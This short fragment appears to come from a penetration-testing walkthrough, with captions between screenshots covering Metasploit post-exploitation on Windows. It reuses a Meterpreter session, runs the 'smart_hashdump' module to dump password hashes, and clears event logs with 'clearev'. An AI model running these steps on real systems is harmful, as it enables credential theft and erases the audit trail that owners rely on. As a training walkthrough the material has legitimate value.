

Setting the session to the previous meterpreter session and run the exploit.


run post/windows/gather/smart_hashdump


Clearing the event logs remotely using clearev.
